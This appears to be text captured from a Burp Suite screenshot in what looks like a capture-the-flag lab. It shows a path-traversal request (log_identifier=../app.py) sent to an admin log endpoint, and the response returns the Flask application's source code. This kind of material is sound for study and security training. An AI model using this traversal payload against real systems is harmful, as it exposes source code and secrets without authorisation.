 1 ×  +
Send  Cancel  < ▼  > ▼  Target: http://10
Request
Pretty  Raw  Hex  \n
1 GET /admin/get_system_log?log_identifier=../app.py HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.11.88:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R
0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPwljA.1mc83FfeYjq51n1ZUEWZGAf6A
jg
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search  0 highlights
Response
Pretty  Raw  Hex  Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sat, 25 Oct 2025 01:47:48 GMT
4 Content-Disposition: attachment; filename=app.py
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1943
7 Last-Modified: Tue, 05 Aug 2025 15:21:25 GMT
8 Cache-Control: no-cache
9 ETag: "1754407285.0-1943-3856534701"
10 Date: Sat, 25 Oct 2025 01:47:48 GMT
11 Vary: Cookie
12 Connection: close
13
14 from flask import Flask, render_template
15 import os
16 import sys
17 from datetime import datetime
18 from config import *
19 from utils import _load_data, _save_data
20 from utils import *
21 from api_auth import bp_auth
22 from api_upload import bp_upload
23 from api_manage import bp_manage
24 from api_edit import bp_edit
25 from api_admin import bp_admin
26 from api_misc import bp_misc
27
28 app_core = Flask(__name__)
29 app_core.secret_key = os.urandom(24).hex()
30 app_core.config['SESSION_COOKIE_HTTPONLY'] = False
31
32 app_core.register_blueprint(bp_auth)
Search
Done